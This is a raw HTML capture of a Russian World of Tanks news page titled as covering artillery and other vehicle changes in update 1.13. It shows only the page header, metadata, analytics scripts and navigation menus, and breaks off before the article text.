

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://wotexpress.info/news/world-of-tanks/obnovleniya/113/izmeneniya-dlya-sau-i-drugikh-tipov-tekhniki-v-obn/
body_size: 28204
content:

<html>
<head>
<link rel="stylesheet" href="https://wotexpress.info/cache/css/1dfaf72eeb9cbbcea7d23c2a957aa648.css" type="text/css" media="screen" charset="utf-8">
<meta name="robots" content="all">
<link rel="alternate" type="application/rss+xml" title="RSS" href="https://wotexpress.info/news/rss/">
<link rel="alternate" type="application/rss+xml" title="RSS" href="https://wotexpress.info/clauses/rss/">
<title>Изменения для САУ и других типов техники в обновлении 1.13 World of Tanks | WOT Express</title>
<meta charset="utf-8">
<meta content="Russian" name="language">
<meta content="WOT Express https://wotexpress.info/" name="author">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="description" content="Закрепляем, теперь про АРТУ (ПОВТОР). АП или нерф?">
<meta name="keywords" content="Изменения для САУ 1.13 wot, Изменения для САУ 1.13 world of tanks"><link rel="canonical" href="https://wotexpress.info/news/world-of-tanks/obnovleniya/113/izmeneniya-dlya-sau-i-drugikh-tipov-tekhniki-v-obn">
<meta name="viewport" content="width=device-width, initial-scale=1">
<script>
	document.onreadystatechange = function () {
		switch (document.readyState) {
			case 'loading': document.body.classList.add('_loading'); break;
			case 'interactive': document.body.classList.remove('_loading'); document.body.classList.add('_ready'); break;
			case 'complete': document.body.classList.add('_load'); break;
		}
	}
</script>
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat:300,300i,400,400i,500,500i,600,600i,700,700i,900,900i&amp;amp;subset=cyrillic&amp;display=fallback">
<link rel="icon" type="image/x-icon" href="/favicon.ico">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="48x48" href="/favicon-48x48.png">
<link rel="icon" type="image/png" sizes="64x64" href="/favicon-64x64.png">
<link rel="icon" type="image/png" sizes="128x128" href="/favicon-128x128.png">
<link rel="icon" type="image/png" sizes="256x256" href="/favicon-256x256.png">
<link rel="icon" type="image/svg+xml" href="/favicon.svg">
<link rel="apple-touch-icon" sizes="192x192" href="/android-chrome-192x192.png">
<link rel="manifest" href="/site.webmanifest">
<link href="https://wotexpress.info/cache/css/8e28356c8c0d7edf36b3131afb873b25.css" rel="stylesheet" type="text/css">
<script charset="UTF-8" src="//web.webpushs.com/js/push/f979bae088fb86a17b5893fdb838a45f_1.js" async></script>
<meta name="yandex-verification" content="8aa3a214527d8a75" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7426844697713322" crossorigin="anonymous"></script>
<script>
    (function (w, d, c) {
    (w[c] = w[c] || []).push(function() {
        var options = {
            project: 6361530,
        };
        try {
            w.top100Counter = new top100(options);
        } catch(e) { }
    });
    var n = d.getElementsByTagName("script")[0],
    s = d.createElement("script"),
    f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src =
    (d.location.protocol == "https:" ? "https:" : "http:") +
    "//st.top100.ru/top100/top100.js";
    if (w.opera == "[object Opera]") {
    d.addEventListener("DOMContentLoaded", f, false);
} else { f(); }
})(window, document, "_top100q");
</script>
<noscript>
  <img src="//counter.rambler.ru/top100.cnt?pid=6361530" alt="Топ-100" />
</noscript>
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3168486", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3168486;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<script type="text/javascript">
    (function(m,e,t,r,i,k,a){
        m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
        m[i].l=1*new Date();
        for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
        k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)
    })(window, document,"script","https://mc.yandex.ru/metrika/tag.js?id=39866500", "ym");
    ym(39866500, "init", {ssr:true, webvisor:true, trackHash:true, clickmap:true, accurateTrackBounce:true, trackLinks:true});
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/39866500" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-F2D4LJTDX7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag("js", new Date());
  gtag("config", "G-F2D4LJTDX7");
</script><meta property="og:type" content="article"><meta property="og:url" content="https://wotexpress.info/news/world-of-tanks/obnovleniya/113/izmeneniya-dlya-sau-i-drugikh-tipov-tekhniki-v-obn/"><meta name="twitter:url" content="https://wotexpress.info/news/world-of-tanks/obnovleniya/113/izmeneniya-dlya-sau-i-drugikh-tipov-tekhniki-v-obn/"><meta property="og:site_name" content="WOT Express — новости Мира танков и World of Tanks"><meta property="og:title" content="Изменения для САУ и других типов техники в обновлении 1.13 World of Tanks"><meta property="twitter:title" content="Изменения для САУ и других типов техники в обновлении 1.13 World of Tanks"><meta name="mrc__share_title" content="Изменения для САУ и других типов техники в обновлении 1.13 World of Tanks"><meta property="og:description" content="Закрепляем, теперь про АРТУ (ПОВТОР). АП или нерф?"><meta property="twitter:description" content="Закрепляем, теперь про АРТУ (ПОВТОР). АП или нерф?"><meta property="mrc__share_description" content="Закрепляем, теперь про АРТУ (ПОВТОР). АП или нерф?"><meta name="robots" content="max-image-preview:large"><meta property="og:locale" content="ru_RU" /><meta name="og:image" content="https://wotexpress.info//userfls/news/large/3/25670_izmeneniya-dlya-sau-i-drugikh-.webp" /><meta name="og:image:width" content="1920" /><meta name="og:image:height" content="900" /><script type="application/ld+json">
{
   "@context": "http://schema.org",
   "@type": "NewsArticle",
   "headline": "Изменения для САУ и других типов техники в обновлении 1.13 World of Tanks",
   "description": "Закрепляем, теперь про АРТУ (ПОВТОР). АП или нерф?",
   "url": "https://wotexpress.info/news/world-of-tanks/obnovleniya/113/izmeneniya-dlya-sau-i-drugikh-tipov-tekhniki-v-obn",
   "inLanguage": "ru",
   "mainEntityOfPage": "https://wotexpress.info/news/world-of-tanks/obnovleniya/113/izmeneniya-dlya-sau-i-drugikh-tipov-tekhniki-v-obn",
   "author": {
      "@type": "Person",
      "name": "DarkMilkMan",
	  "url": "https://wotexpress.info/user/?name=DarkMilkMan"
   },
   "datePublished": "2021-06-21T14:16:00+03:00",
   "dateModified": "2021-06-21T21:21:34+03:00",
   "image": {
    "@type": "ImageObject",
    "url": "https://wotexpress.info//userfls/news/large/3/25670_izmeneniya-dlya-sau-i-drugikh-.webp",
    "width": 1920,
    "height": 900
   },
   "publisher": {
      "@type": "Organization",
      "name": "WOT Express — новости Мира танков и World of Tanks",
	    "url": "https://wotexpress.info/",
      "logo": {
         "@type": "ImageObject",
         "url": "https://wotexpress.info/img/wotexpress.jpg"
      }
   }
}
</script>
</head>
<body>
	<div class="wrapper">
<header class="header">
	<div class="header-top">
		<div class="header-top_left">
			<a class="logo" href='https://wotexpress.info/'>
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 160 211">
					<path class="cls-2" d="m84.5,210.96h-9.5c-2.87-1.44-6.04-2.32-8.43-4.67-9.64-9.52-19.32-19-28.97-28.5-8.96-8.82-17.89-17.67-26.88-26.45-6.43-6.29-10.46-13.53-10.42-22.85.12-24.82.05-49.64.04-74.45,0-8.38,2.97-15.45,8.96-21.31,8.46-8.3,16.87-16.65,25.3-24.99,1.82-1.8,3.95-3.09,6.15-4.41,2.48-1.49,5.49-1.51,7.78-3.28h62.47c.58.95,1.66,1.03,2.54,1.26,4.62,1.21,8.53,3.52,11.9,6.92,8.36,8.44,16.66,16.95,25.24,25.17,5.98,5.73,8.93,12.72,8.87,20.7-.19,25.95.87,51.9-.52,77.84-.32,6.08-2.64,11.23-6.64,15.47-6.51,6.92-13.42,13.48-20.16,20.19-9.19,9.15-18.32,18.37-27.61,27.42-6.14,5.99-11.52,13.01-20.11,15.94ZM10.03,91.01s-.09,0-.14,0c0,12.32.14,24.65-.06,36.97-.1,5.98,1.88,10.92,6.01,15.03,6.7,6.68,13.57,13.19,20.28,19.86,12.09,12.01,24.1,24.1,36.38,35.93,4.1,3.95,10.68,3.84,14.69-.07,2.58-2.52,5.22-4.97,7.79-7.51,16.28-16.09,32.58-32.18,48.82-48.32,3.99-3.97,6.27-8.8,6.27-14.52.01-24.98.02-49.97-.05-74.95-.01-5.24-2.27-9.75-5.85-13.4-7.93-8.08-16.09-15.93-24.08-23.95-3.83-3.85-8.19-6.56-13.74-6.58-17.99-.06-35.97-.06-53.96.06-3.93.03-7.59,1.47-10.43,4.25-8.94,8.77-17.82,17.61-26.64,26.5-2.92,2.94-5.23,6.38-5.26,10.72-.09,13.32-.03,26.64-.03,39.96Z"/>
					<path class="cls-2" d="m111.45,91.26c0,8.25-.04,16.49.02,24.74.02,2.56-.85,4.63-2.64,6.4-4.01,3.98-7.97,8.01-11.99,11.96-1.75,1.72-2.68,3.71-2.67,6.19.02,12.16-.03,24.32.05,36.48.02,2.65-.82,4.78-2.64,6.59-2.96,2.94-5.9,5.9-8.91,8.78-2.16,2.08-3.38,2.03-5.61-.13-2.98-2.88-5.89-5.83-8.88-8.7-1.59-1.53-2.43-3.22-2.42-5.53.06-12.41-.02-24.82,0-37.23,0-2.29-.7-4.12-2.36-5.74-4.23-4.12-8.34-8.36-12.55-12.5-1.55-1.53-2.35-3.23-2.34-5.47.05-17.24.02-34.48.03-51.72,0-3.51.41-3.91,4.05-3.95,3.75-.04,7.5-.05,11.24.02,1.39.03,1.86-.45,1.94-1.85.37-6.05.42-6.04-5.46-6.04-11.49,0-22.99-.05-34.48.04-2.35.02-4.27-.71-5.01-2.78-.73-2.06-.55-4.21,1.35-6.06,8.03-7.86,15.97-15.81,23.89-23.78,2.38-2.4,5.17-3.69,8.52-3.69,16.91,0,33.81,0,50.72.02,3.68,0,6.53,1.84,9.02,4.33,7.67,7.64,15.33,15.3,22.98,22.96,1.44,1.45,2.46,5.26,1.53,6.64-1.23,1.81-3.09,2.38-5.34,2.37-12.24-.08-24.48.01-36.73-.09-2.14-.02-2.65.66-2.64,2.68.02,5.24-.07,5.24,5.05,5.24,2.75,0,5.5-.02,8.24.01,2.86.03,4.02,1.18,4.03,4.08.03,8.58,0,17.16,0,25.74Zm-44.78-1.58s0-.03,0-.04c-1.75,0-3.5,0-5.24,0-1.06,0-2.31-.21-2.77,1.09-.53,1.48.84,2.06,1.68,2.71,2.79,2.13,5.68,4.13,8.53,6.18,1.05.76,1.39,1.62.91,2.98-1.27,3.61-2.35,7.29-3.55,10.93-.32.97-.35,1.76.57,2.39.89.62,1.38.05,2.07-.48,2.99-2.27,6.04-4.47,9.12-6.63,1.22-.86,2.34-1.09,3.78.1,2.83,2.34,5.94,4.33,8.88,6.53.76.57,1.5.82,2.25.31.8-.55.63-1.37.34-2.24-1.14-3.48-2.08-7.03-3.34-10.47-.67-1.84-.2-2.95,1.28-3.97,2.64-1.82,5.27-3.66,7.84-5.57.89-.66,2.47-1.02,1.88-2.72-.52-1.5-1.87-1.12-2.98-1.13-3.25-.02-6.51-.16-9.73.09-2.38.18-3.16-.95-3.71-2.94-.93-3.37-2.04-6.7-3.12-10.03-.27-.82-.76-1.36-1.83-1.25-1,.1-1.22.82-1.43,1.47-1.09,3.4-2.1,6.83-3.18,10.24-.53,1.68-1.33,2.89-3.51,2.52-1.54-.26-3.15-.05-4.74-.05Z"/>
					<path class="cls-2" d="m142.31,96.51c0,9.24-.13,18.48.04,27.72.11,6.12-1.98,11.05-6.37,15.32-10.51,10.22-20.85,20.62-31.28,30.93-.7.7-1.21,1.9-2.63,1.35-1.46-.56-.9-1.79-.91-2.75-.03-7.08.36-14.17-.1-21.22-.35-5.32,1.53-9.01,5.42-12.37,4.12-3.57,7.81-7.64,11.73-11.45,1.17-1.14,1.09-2.53,1.09-3.93.01-17.56.02-35.13,0-52.69,0-5.87.05-5.97,5.91-5.97,4.41,0,8.82.03,13.23-.01,2.2-.02,3.43,1,3.65,3.14.16,1.56.21,3.15.22,4.72.02,9.07,0,18.15,0,27.22,0,0-.02,0-.02,0Z"/>
					<path class="cls-2" d="m40.63,93.17c0,8.91.06,17.82-.04,26.73-.03,2.32.73,4.03,2.33,5.61,4.66,4.63,9.26,9.33,13.89,14,1.41,1.42,1.94,3.19,1.94,5.12.02,8.16.02,16.32,0,24.48,0,1.07.08,2.1-1.25,2.66-1.33.56-1.82-.41-2.48-1.06-10.35-10.26-20.59-20.63-31.06-30.77-4.4-4.26-6.47-9.02-6.39-15.22.23-20.07.11-40.14.1-60.2,0-2.08,1.07-3.03,2.99-3.04,5.49-.05,10.99-.07,16.49,0,2.31.03,3.36,1.42,3.37,4.21.02,9.16,0,18.32,0,27.47.04,0,.08,0,.12,0Z"/>
				</svg>
				<div class="logo-det">
					<span class="logo-det_name">WOT Express</span>
					<span class="logo-det_text">Новости Мир танков и World of Tanks</span>
				</div>
			</a>
		</div>
		<div class="header-top_right">
			<div class="search-top ajax">
	<button class="search-top__button" type="button" title="Что ищем?">
        <svg class="search-top__button-icon" viewBox="0 0 485.213 485.213" >
			<path d="M471.882,407.567L360.567,296.243c-16.586,25.795-38.536,47.734-64.331,64.321l111.324,111.324
				c17.772,17.768,46.587,17.768,64.321,0C489.654,454.149,489.654,425.334,471.882,407.567z"/>
			<path d="M363.909,181.955C363.909,81.473,282.44,0,181.956,0C81.474,0,0.001,81.473,0.001,181.955s81.473,181.951,181.955,181.951
				C282.44,363.906,363.909,282.437,363.909,181.955z M181.956,318.416c-75.252,0-136.465-61.208-136.465-136.46
				c0-75.252,61.213-136.465,136.465-136.465c75.25,0,136.468,61.213,136.468,136.465
				C318.424,257.208,257.206,318.416,181.956,318.416z"/>
			<path d="M75.817,181.955h30.322c0-41.803,34.014-75.814,75.816-75.814V75.816C123.438,75.816,75.817,123.437,75.817,181.955z"/>
        </svg>
		<p class="search-top__button-text">Поиск</p>
	</button>
	<form class="search-top__form js_search_form search_form ajax" method="post" action="https://wotexpress.info/search/">
		<input type="hidden" name="module" value="search">
		<input class="search-top__form-input" type="text" name="searchword" autocomplete="off" placeholder="Что будем искать?">
		<button class="search-top__form-button" type="submit" title="Найти">
			<svg class="search-top__button-icon" viewBox="0 0 485.213 485.213" >
				<path d="M471.882,407.567L360.567,296.243c-16.586,25.795-38.536,47.734-64.331,64.321l111.324,111.324
					c17.772,17.768,46.587,17.768,64.321,0C489.654,454.149,489.654,425.334,471.882,407.567z"/>
				<path d="M363.909,181.955C363.909,81.473,282.44,0,181.956,0C81.474,0,0.001,81.473,0.001,181.955s81.473,181.951,181.955,181.951
					C282.44,363.906,363.909,282.437,363.909,181.955z M181.956,318.416c-75.252,0-136.465-61.208-136.465-136.46
					c0-75.252,61.213-136.465,136.465-136.465c75.25,0,136.468,61.213,136.468,136.465
					C318.424,257.208,257.206,318.416,181.956,318.416z"/>
				<path d="M75.817,181.955h30.322c0-41.803,34.014-75.814,75.816-75.814V75.816C123.438,75.816,75.817,123.437,75.817,181.955z"/>
			</svg>
			<p class="search-top__button-text">Найти</p>
		</button>
	</form><section class="search_result js_search_result _scroll"></section></div>
			<div class="profile sign-in"><div class="login-top"><button class="login-top__button" data-fancybox data-src="#js_login_button" data-touch="false"><svg class="login-top__button-icon" viewBox="0 0 24 24" ><path d="M23.7,20.308a11.919,11.919,0,0,0-5.342-7.466,8,8,0,1,0-12.709,0A11.894,11.894,0,0,0,.305,20.307a3.01,3.01,0,0,0,.582,2.561A2.977,2.977,0,0,0,3.23,24H20.77a2.977,2.977,0,0,0,2.343-1.132A3.008,3.008,0,0,0,23.7,20.308ZM12,2A6,6,0,1,1,6,8,6.006,6.006,0,0,1,12,2Zm9.549,19.623A.982.982,0,0,1,20.77,22H3.23a.982.982,0,0,1-.779-.377,1.026,1.026,0,0,1-.2-.87A9.9,9.9,0,0,1,7.1,14.306a7.949,7.949,0,0,0,9.813,0,9.925,9.925,0,0,1,4.838,6.45A1.024,1.024,0,0,1,21.549,21.623Z"/></svg><p class="login-top__button-name">Войти</p></button></div><form id="js_login_button" style="display:none" method="post" action="" class="login ajax"><input type="hidden" name="action" value="auth"><input type="hidden" name="module" value="registration"><input type="hidden" name="form_tag" value="registration_auth"><div class="login-title block-title">Вход</div><div class="login-field"><div class="login-field_text">Логин</div><input type="text" name="name"></div><div class="login-field"><div class="login-field_text">Пароль</div><input type="password" name="pass"></div><div class="login-option"><div class="login-nmc"><input type="checkbox" id="not_my_computer" name="not_my_computer" value="1"><label for="not_my_computer">Запомнить</label></div><a class="login-reminding" href="https://wotexpress.info/reminding/">Забыли пароль?</a></div><button class="login-button button" type="submit">Войти</button><div class="login-hr"></div><a href="/registration" class="login-reg_button button">Регистрация</a><div class="errors error" style="display:none"></div></form><div id="js_reg_button" class="reg" style="display:none"></div></div>
		</div>
	</div>
	<div class="header-bottom">
		<nav class="nav header-bottom_menu desk-menu">
			 <ul class="top-menu"> <li class="top-menu_item parent"><div class="top-menu_children"><a href="https://wotexpress.info/news/mir-tankov/"class="top-menu_link">Мир танков</a><div class="top-menu_arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 0 292.362 292.362">
				<path d="M286.935,69.377c-3.614-3.617-7.898-5.424-12.848-5.424H18.274c-4.952,0-9.233,1.807-12.85,5.424   C1.807,72.998,0,77.279,0,82.228c0,4.948,1.807,9.229,5.424,12.847l127.907,127.907c3.621,3.617,7.902,5.428,12.85,5.428   s9.233-1.811,12.847-5.428L286.935,95.074c3.613-3.617,5.427-7.898,5.427-12.847C292.362,77.279,290.548,72.998,286.935,69.377z"></path>
			</svg></div></div><ul class="topmenu-level"><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/general/">Общее</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/bonus-kody/">Бонус-коды</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/aktsii-i-skidki/">Акции и скидки</a></li><li class="topmenu-level_item child"><div class="top-menu_children"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/obnovleniya/">Обновления</a><div class="topmenu-level_arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 0 292.362 292.362">
						<path d="M286.935,69.377c-3.614-3.617-7.898-5.424-12.848-5.424H18.274c-4.952,0-9.233,1.807-12.85,5.424   C1.807,72.998,0,77.279,0,82.228c0,4.948,1.807,9.229,5.424,12.847l127.907,127.907c3.621,3.617,7.902,5.428,12.85,5.428   s9.233-1.811,12.847-5.428L286.935,95.074c3.613-3.617,5.427-7.898,5.427-12.847C292.362,77.279,290.548,72.998,286.935,69.377z"></path>
					</svg></div></div><ul class="topmenu-level-2"><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/obnovleniya/1-41/">Обновление 1.41</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/obnovleniya/1-40/">Обновление 1.40</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/obnovleniya/1-39/">Обновление 1.39</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/obnovleniya/1-38/">Обновление 1.38</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/obnovleniya/1-37/">Обновление 1.37</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/obnovleniya/1-36-1/">Обновление 1.36.1</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/obnovleniya/1-36/">Обновление 1.36</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/obnovleniya/1-35/">Обновление 1.35</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/obnovleniya/1-34/">Обновление 1.34</a></li></ul></li><li class="topmenu-level_item child"><div class="top-menu_children"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/sobytiya/">События</a><div class="topmenu-level_arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 0 292.362 292.362">
						<path d="M286.935,69.377c-3.614-3.617-7.898-5.424-12.848-5.424H18.274c-4.952,0-9.233,1.807-12.85,5.424   C1.807,72.998,0,77.279,0,82.228c0,4.948,1.807,9.229,5.424,12.847l127.907,127.907c3.621,3.617,7.902,5.428,12.85,5.428   s9.233-1.811,12.847-5.428L286.935,95.074c3.613-3.617,5.427-7.898,5.427-12.847C292.362,77.279,290.548,72.998,286.935,69.377z"></path>
					</svg></div></div><ul class="topmenu-level-2"><li class="topmenu-level_item child"><div class="top-menu_children"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/sobytiya/nash-novyy-god/">Наш Новый год</a><div class="topmenu-level_arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 0 292.362 292.362">
						<path d="M286.935,69.377c-3.614-3.617-7.898-5.424-12.848-5.424H18.274c-4.952,0-9.233,1.807-12.85,5.424   C1.807,72.998,0,77.279,0,82.228c0,4.948,1.807,9.229,5.424,12.847l127.907,127.907c3.621,3.617,7.902,5.428,12.85,5.428   s9.233-1.811,12.847-5.428L286.935,95.074c3.613-3.617,5.427-7.898,5.427-12.847C292.362,77.279,290.548,72.998,286.935,69.377z"></path>
					</svg></div></div><ul class="topmenu-level-2"><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/sobytiya/nash-novyy-god/2026/">Наш Новый год 2026</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/sobytiya/nash-novyy-god/2025/">Наш Новый год 2025</a></li></ul></li><li class="topmenu-level_item child"><div class="top-menu_children"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/sobytiya/chyornyy-rynok/">Чёрный рынок</a><div class="topmenu-level_arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 0 292.362 292.362">
						<path d="M286.935,69.377c-3.614-3.617-7.898-5.424-12.848-5.424H18.274c-4.952,0-9.233,1.807-12.85,5.424   C1.807,72.998,0,77.279,0,82.228c0,4.948,1.807,9.229,5.424,12.847l127.907,127.907c3.621,3.617,7.902,5.428,12.85,5.428   s9.233-1.811,12.847-5.428L286.935,95.074c3.613-3.617,5.427-7.898,5.427-12.847C292.362,77.279,290.548,72.998,286.935,69.377z"></path>
					</svg></div></div><ul class="topmenu-level-2"><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/sobytiya/chyornyy-rynok/2025/">Чёрный рынок 2025</a></li></ul></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/sobytiya/razlom/">Разлом</a></li><li class="topmenu-level_item child"><div class="top-menu_children"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/sobytiya/vaffentrager/">Ваффентрагер</a><div class="topmenu-level_arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 0 292.362 292.362">
						<path d="M286.935,69.377c-3.614-3.617-7.898-5.424-12.848-5.424H18.274c-4.952,0-9.233,1.807-12.85,5.424   C1.807,72.998,0,77.279,0,82.228c0,4.948,1.807,9.229,5.424,12.847l127.907,127.907c3.621,3.617,7.902,5.428,12.85,5.428   s9.233-1.811,12.847-5.428L286.935,95.074c3.613-3.617,5.427-7.898,5.427-12.847C292.362,77.279,290.548,72.998,286.935,69.377z"></path>
					</svg></div></div><ul class="topmenu-level-2"><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/sobytiya/vaffentrager/vaffentrager-revansh/">Ваффентрагер: Реванш</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/sobytiya/vaffentrager/vaffentrager-vyzov/">Ваффентрагер: Вызов</a></li></ul></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/sobytiya/den-rozhdeniya-2025/">День рождения 2025</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/sobytiya/arkada/">Аркада</a></li><li class="topmenu-level_item child"><div class="top-menu_children"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/sobytiya/vremya-geroev/">Время героев</a><div class="topmenu-level_arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 0 292.362 292.362">
						<path d="M286.935,69.377c-3.614-3.617-7.898-5.424-12.848-5.424H18.274c-4.952,0-9.233,1.807-12.85,5.424   C1.807,72.998,0,77.279,0,82.228c0,4.948,1.807,9.229,5.424,12.847l127.907,127.907c3.621,3.617,7.902,5.428,12.85,5.428   s9.233-1.811,12.847-5.428L286.935,95.074c3.613-3.617,5.427-7.898,5.427-12.847C292.362,77.279,290.548,72.998,286.935,69.377z"></path>
					</svg></div></div><ul class="topmenu-level-2"><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/sobytiya/vremya-geroev/2025/">Время Героев 2025</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/sobytiya/vremya-geroev/2024/">Время героев 2024</a></li></ul></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/sobytiya/na-mars-khaos/">На Марс: хаос</a></li><li class="topmenu-level_item child"><div class="top-menu_children"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/bitva-blogerov-world-of-tanks/">Битва блогеров</a><div class="topmenu-level_arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 0 292.362 292.362">
